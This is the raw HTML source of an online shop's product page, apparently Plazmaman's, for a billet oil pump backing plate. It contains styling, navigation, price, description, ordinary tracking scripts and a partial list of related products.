.et_pb_post:hover{transform:scaleX(1.06) scaleY(1.06)!important;transition:transform 300ms ease 0ms}#ws-news-row .et_pb_post{transition:transform 300ms ease 0ms}.ws_dealer_card{min-width:480px!important;min-height:330px!important;max-width:480px!important;max-height:330px!important;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:4%;padding-right:4%;padding-bottom:4%;padding-left:4%;box-shadow:6px 6px 18px 0px rgba(89,89,89,0.11);transition:box-shadow 300ms ease 0ms}.ws_row{padding:30px 0px!important}.ws_categories_list{padding:0!important;list-style:none!important;columns:4}@media only screen and (max-width:680px){.ws_categories_list{columns:2!important}}.et_pb_row .ws_dealer_card:last-child{margin-right:0!important}#ws-categories-boxes .count{display:none!important}#ws-categories-boxes .woocommerce-loop-category__title{margin-top:10px;padding:0px 0px 8px 0px!important;font-size:14px}#ws-categories-boxes h2{padding-top:4px;font-style:italic;text-transform:uppercase;font-size:16px;color:black!important;line-height:1.4em}#ws-post-news article{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transform:scaleX(1) scaleY(1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes li:hover img,#ws-categories-boxes-2 li:hover img,#ws-post-news article:hover{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transform:scaleX(1.02) scaleY(1.02)!important}#ws-categories-list-text a{color:#666!important}#ws-categories-list-text li:hover a{color:#3480c3!important}#ws-post-news article{}#ws-categories-boxes li:hover,#ws-categories-boxes-2 li:hover,.ws-products li.product:hover,.et_pb_button:hover{transform:scaleX(1.02) scaleY(1.02)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-products li.product,.et_pb_button,#ws-categories-boxes li{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes .et_overlay{display:none!important}#ws-categories-boxes .onsale{background:#3480c3!important}.onsale{display:none!important}.ws-products li.product:hover .woocommerce-Price-amount{color:#3480c3!important}.ws-main-blurb{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-main-blurb img,#ws-categories-boxes img,.et_pb_button{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}@media only screen and (min-width:980px){#ws-categories-boxes img{min-height:184px!important}}.ws-main-blurb:hover img,.ws-related-products img:hover,.et_pb_button:hover,.flex-viewport,.flex-control-thumbs li img,.woocommerce div.product div.images img,.woocommerce-page div.product div.images img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-main-blurb:hover,.ws-related-products li:hover{transform:scaleX(1.04) scaleY(1.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-related-products{}.ws-price .woocommerce-Price-amount{font-weight:700!important;font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.ws-gs-logos .bx-prev,.ws-gs-logos .bx-next{display:none!important}.ws-menus .et-menu{display:block!important}.xoo-wsc-icon-basket1:before,.xoo-wsc-basket{content:none!important;display:none!important}.ws-cart-btn{display:inline-flex}#ws-product-count{background:black;padding:1px 7px;border-radius:100px;font-size:10px;position:absolute;margin:-10px 14px}.xoo-wsc-container .et_overlay{display:none}.xoo-wsc-container .button{}.xoo-wsc-qtybox{background:#8080800f!important;border:0px solid transparent!important}.xoo-wsc-chng{border-color:transparent!important;border:0px solid transform}.xoo-wsc-qty{background-color:transparent!important}.top-search a{display:inline-flex}@media only screen and (max-width:1270px){.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:25px;padding:3px 0px 0px 0px!important}.fa-mobile{margin-top:-3px;font-size:29px!important}.fa-envelope{margin-top:1px;font-size:22px!important}.top-search .ws-text{display:none!important}.xoo-wsc-container{}.xoo-wsc-container{}}.xoo-wsc-rp-title{font-weight:400;font-size:15px;color:black;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.top-search{justify-content:center}.xoo-wsc-content a{color:#3480c3!important}.xoo-wsc-subtotal{color:black!important}.xoo-wsc-chng{width:30px!important}@media (max-width:767px){.et_pb_tabs_controls li a{display:block}.et_pb_tabs_controls li{border:none;padding-bottom:5px}}.ws-woo-tabs .et_pb_tabs_controls{margin:0px 0px 5px 0px!important;padding-right:0px!important}.ws-woo-tabs{box-shadow:none!important}.ws-woo-tabs .et_pb_all_tabs{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-woo-tabs{border:none!important}.ws-woo-tabs .et_pb_tabs_controls li a{border-radius:3px!important;background:#3480c3!important;color:white!important}.ws-woo-tabs li.et_pb_tab_active a{background:#2e5fac!important}.ws-woo-tabs .et_pb_tabs_controls a{padding:9px 30px 9px!important}.ws-woo-tabs ul.et_pb_tabs_controls:after{border-top:none!important}.ws-woo-tabs .et_pb_tabs_controls li{padding-right:4px}.ws-woo-tabs ul.et_pb_tabs_controls{background-color:transparent!important}.ws-woo-tabs .et_pb_tabs_controls{}.ws-woo-tabs li.et_pb_tab_active{background-color:transparent!important}.ws-forms label{display:none!important}.ws-forms input[type=submit]{background:#3480c3!important}.eapp-popup-block-variation-title-component{font-style:italic!important}.ws-menus .et_pb_menu__menu{display:block!important}.ws-menus .et_mobile_nav_menu{display:none!important}.ws-menus .et_pb_menu__wrap{flex:0 1 auto}li.ws-shopping-cart .fa-shopping-cart{font-size:25px;border:none!important;color:#3480c3!important}li.ws-shopping-cart button{border:none!important;background:transparent}li.ws-shopping-cart .ws-cart-btn{padding:4px 1px!important}@media only screen and (max-width:980px){#main-menu-row{display:flex}ul.main-submenu{padding:0px!important}#product-search-0{margin:10px 10px 0px 0px}}.product-info span.title,.category-info span.title{white-space:nowrap;color:black!important;overflow:hidden;text-overflow:clip}#product-search-results-content-0{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none;padding:6px;border:5px solid white}#product-search-results-content-0 .price,.wc-pao-subtotal-line p.price{font-style:italic;font-weight:600;color:#3480c3!important}.xoo-wsc-ft-btn{font-style:italic;font-weight:600;background:#3480c3!important}.woocommerce button.button:disabled{color:white!important}#eapps-facebook-feed-1 .eapps-facebook-feed-container{max-width:850px!important;display:inline-flex!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item{width:95%!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important;margin:2% 2%!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item:hover{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}#eapps-facebook-feed-1 .eapps-facebook-feed-menu{display:none!important}.eapps-facebook-feed-inner{border:none!important}#eapps-facebook-feed-1 .eapps-facebook-feed-content-container{background:#f7f7f7!important;border:none!important}#post-13 .et_pb_section_0{background-color:#f7f7f7!important}#post-13 .wc-block-components-order-summary,#post-13 .wc-block-components-main{padding:20px 10px!important;background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}.page-id-13 #et-main-area,.page-id-13 #main-content{background-color:#f7f7f7!important}.page-id-13 .wc-block-components-totals-item,.page-id-13 .wc-block-components-totals-shipping,.page-id-13 .wc-block-components-totals-coupon{color:black!important}.page-id-12 #main-content,.page-id-12 #et-main-area{background-color:#f7f7f7!important}.page-id-12 .wc-block-cart-items{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-sidebar{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-title,.page-id-12 .entry-title{display:none!important}.page-id-12 .wc-block-cart-items:after{content:none!important}.page-id-12 .wc-block-components-sidebar{padding:1.5%}.woocommerce div.product .available-on-backorder,.woocommerce #content div.product .available-on-backorder,.woocommerce-page div.product .available-on-backorder,.woocommerce-page #content div.product .available-on-backorder{color:red!important}#ws-image-gallery li,#ws-image-gallery li img{height:124px!important}@media only screen and (max-width:600px){#ws-image-gallery li,#ws-image-gallery li img{height:80px!important}}@media only screen and (max-width:890px){#webstark-woo-sidebar{display:none}}span.sold-out{text-transform:uppercase;font-style:italic;border-radius:3px!important;top:10px!important;left:10px!important;margin:0!important;right:auto!important;padding:6px 18px!important;position:absolute;text-shadow:none!important;z-index:3;font-size:15px;font-weight:500!important;color:white;background-color:#c6281c!important}#ws-categories-boxes-2 img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}#ws-categories-boxes-2 .count{display:none}.ws-cat-blurbs img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}.ws-cat-blurbs .et_pb_blurb:hover img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-cat-blurbs .et_pb_blurb img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-cat-blurbs .et_pb_main_blurb_image{margin-bottom:15px!important}#ws-currency .woocommerce-Price-currencySymbol{display:none}#ws-currency .woocommerce-Price-amount:before{content:'$'}#post-12 .et_pb_section_0{background-color:#f7f7f7!important}#text-9{margin-bottom:0px!important}#gform_submit_button_1{color:white;padding:.3em 1em!important;font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;letter-spacing:1px;display:inline-block;border:2px solid;line-height:1.7em!important}#gform_submit_button_1:after{transition:all 300ms ease 0ms}#footer-bottom{padding:22px 0 0!important;background:black!important}#footer-bottom .et-social-icons{display:none!important}.woocommerce-info{background:#3480C3!important}#ws-main-toolbar .change_currency{display:none}.et_pb_section_1_tb_header{z-index:22222222!important}.onsale{display:none!important}.et_overlay{display:none!important}.woocommerce nav.woocommerce-pagination ul li{font-size:15px!important}.woocommerce nav.woocommerce-pagination ul li span.current{color:#000000}.woocommerce-error a{color:white!important}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular product-template-default single single-product postid-57651 wp-theme-Divi wp-child-theme-webstarktheme theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer divi-icon-king woocommerce woocommerce-page woocommerce-no-js et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://plazmaman.com/"><span class="et_pb_image_wrap "><img decoding="async" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg" alt="Plazmaman Logo Vector" title="Plazmaman-Logo-Vector" class="wp-image-52324" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="ws-main-toolbar" class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div> 
	<div>
		<div>
		<ul class="top-search">
			<li><a href="https://www.instagram.com/plazmamanracing/"><i class="fa fa-instagram"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="https://www.facebook.com/plazmamanracing/"><i class="fa fa-facebook"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="tel:0297251728"><i class="fa fa-mobile"></i><div class="ws-text">(02) 9725 1728</div></a></li>
			<li><a href="mailto:sales@plazmaman.com"><i class="fa fa-envelope"></i><div class="ws-text" style="margin-top: -3px;">sales@plazmaman.com</div></a></li>
			<li style="display:inline-flex;"><i class="fa fa-user"></i>
			 
				<a href="https://plazmaman.com/my-account/login"><div class="ws-text">Login</div></a>
				<div class="ws-text" style="padding:0px 3px;"> or </div>
				<a href="https://plazmaman.com/my-account/register"><div class="ws-text">Register</div></a>
						</li>
			<li style="display:flex;"><div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.5.2.15.251024 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" class="aelia_cs_currencies" name="aelia_cs_currency"><option value="AUD" selected="selected">AUD</option><option value="CAD" >CAD</option><option value="EUR" >EUR</option><option value="JPY" >JPY</option><option value="NZD" >NZD</option><option value="GBP" >GBP</option><option value="USD" >USD</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div> <div id="ws-currency"> &nbsp;  </div></li>
		</ul>
		
		</div>
		<div>
			<ul class="main-submenu">
				<li><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://plazmaman.com/" method="get"><label class="screen-reader-text" for="product-search-field-0">Search</label><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="0"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" aria-label="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div>					<div class="dropdown">
						<button class="xoo-wsc-sc-cont ws-cart-btn dropbtn"><i class="fa fa-shopping-cart"></i></button>
					</div>
				</li>
			</ul>	
		</div>
	</div>

	</div></div>
			</div>
			</div>
				
				
				
				
			</div><div id="main-menu-row" class="et_pb_row et_pb_row_1_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div id="ws-main-menux" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="homepage et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2440"><a href="https://plazmaman.com/">Home</a></li>
<li class="et_pb_menu_page_id-1646 menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://plazmaman.com/about-us/">About Us</a></li>
<li class="et_pb_menu_page_id-2428 menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://plazmaman.com/blog/">News</a></li>
<li class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55046"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
<li class="et_pb_menu_page_id-1642 menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://plazmaman.com/contact/">Contact Us</a></li>
<li class="et_pb_menu_page_id-2506 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2508"><a href="https://plazmaman.com/online-store/">Online Store</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><script>	
(function($) {
$('#product-search-field-0').after('<input id="ws-ixwpss" type="hidden" name="ixwpss" >');
$('#product-search-field-0').keyup(function (){
  var valas = $(this).val();
  console.log(valas);
 	$('#ws-ixwpss').val(valas);
}); 
    
})(jQuery);
</script></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Plazmaman N1 Billet Oil Pump Backing Plate</h1>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="clearfix"><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div></div><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://plazmaman.com">Home</a>  /  <a href="https://plazmaman.com/product-category/engine-components/">Engine Parts - Oil pumps - Rocker Covers</a>  /  <a href="https://plazmaman.com/product-category/engine-components/nissan-rb-series/">Nissan RB SERIES</a>  /  Plazmaman N1 Billet Oil Pump Backing Plate</nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="ws-image-gallery" class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/OIL-PUMP-BARRA-BACK-PLATE-PLAZ-100x100.jpg" data-thumb-alt="Plazmaman N1 Billet Oil Pump Backing Plate" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/OIL-PUMP-BARRA-BACK-PLATE-PLAZ.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/OIL-PUMP-BARRA-BACK-PLATE-PLAZ.jpg" class="wp-post-image" alt="Plazmaman N1 Billet Oil Pump Backing Plate" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/OIL-PUMP-BARRA-BACK-PLATE-PLAZ.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/OIL-PUMP-BARRA-BACK-PLATE-PLAZ.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/OIL-PUMP-BARRA-BACK-PLATE-PLAZ.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/OIL-PUMP-BARRA-BACK-PLATE-PLAZ-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/OIL-PUMP-BARRA-BACK-PLATE-PLAZ-2-100x100.jpg" data-thumb-alt="Plazmaman N1 Billet Oil Pump Backing Plate - Image 2" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/OIL-PUMP-BARRA-BACK-PLATE-PLAZ-2.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/OIL-PUMP-BARRA-BACK-PLATE-PLAZ-2.jpg" class="" alt="Plazmaman N1 Billet Oil Pump Backing Plate - Image 2" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/OIL-PUMP-BARRA-BACK-PLATE-PLAZ-2.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/OIL-PUMP-BARRA-BACK-PLATE-PLAZ-2.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/OIL-PUMP-BARRA-BACK-PLATE-PLAZ-2.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/OIL-PUMP-BARRA-BACK-PLATE-PLAZ-2-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body ws-price">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>345.00</bdi></span></p>

				</div>
			</div><div class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	
	<form class="cart" action="https://plazmaman.com/product/plazmaman-n1-billet-oil-pump-backing-plate/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6973dbb89d36f">Plazmaman N1 Billet Oil Pump Backing Plate quantity</label>
	<input
		type="number"
				id="quantity_6973dbb89d36f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="57651" class="single_add_to_cart_button button alt">Add to cart</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[57651] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"bc27c75f-4af6-41a6-8682-a68c82f5e2fe","params":{"content_type":"product","content_ids":["57651"],"contents":[{"id":"57651","quantity":1}],"content_name":"Plazmaman N1 Billet Oil Pump Backing Plate","category_name":"Accessories, Nissan RB SERIES","value":"345","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	

				</div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PNBOPBP</span></span>

	
	<span class="posted_in">Categories: <a href="https://plazmaman.com/product-category/accessories-2/" rel="tag">Accessories</a>, <a href="https://plazmaman.com/product-category/engine-components/nissan-rb-series/" rel="tag">Nissan RB SERIES</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_body">
				
				
				
				
				<div class="et_pb_code_inner">

</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body ws-woo-tabs et_pb_tabs " >
				
				
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="description_tab et_pb_tab_active"><a href="#tab-description">Description</a></li><li class="additional_information_tab"><a href="#tab-additional_information">Additional information</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab clearfix et_pb_active_content">
					<div class="et_pb_tab_content">
						<h2>Premium quality - BA BF FG Barra Billet Oil Pump Backing Plate</h2>
<p>This billet oil pump backing plate is precision made to race tolerances and designed to work with Plazmaman Billet Oil Pump Gears, based on two decades dedicated to developing high performance engine parts.</p>
<p>Designed to suit BA BF FG FG X Barra XR6 Turbo DOHC 4L engines from 320rwkw+.</p>
<ul id="yui_3_17_2_1_1566343547407_505" data-rte-list="default">
<li>
<p class="">Backplate is cut from a solid billet steel</p>
</li>
<li>Increases bearing life with better oil delivery clean of trapped air and foam.</li>
<li>
<p class="">Utilizes 3 side grinding to produce plates that are flat within .0001”</p>
</li>
</ul>
<p><span style="color: #0000ff;"><em><strong>Avoid a nasty oil pump failure of the stock gear and get your engine setup for high power.</strong></em></span></p>

					</div>
				</div><div class="et_pb_tab clearfix">
					<div class="et_pb_tab_content">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">20 &times; 10 &times; 10 cm</td>
		</tr>
	</table>

					</div>
				</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body ws-related-products et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-4370 status-publish first instock product_cat-accessories-2 product_cat-fabricators-section product_cat-accessories-intercoolers-water-to-air has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/tridon-radiator-cap-with-safety-lever-small/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/07/hmg2a1gsgx51gxyk-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tridon radiator cap (with safety lever) small" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Tridon radiator cap (with safety lever) small</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>26.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4370 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"9e7afd33-47b9-4c45-9a79-085ea5179b0b","params":{"content_type":"product","content_ids":["4370"],"contents":[{"id":"4370","quantity":1}],"content_name":"Tridon radiator cap (with safety lever) small","category_name":"Accessories, FABRICATORS SECTION, Accessories","value":"26","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-3372 status-publish instock product_cat-accessories-2 product_cat-boost-controllers-electronics product_cat-accessories has-post-thumbnail purchasable product-type-simple">
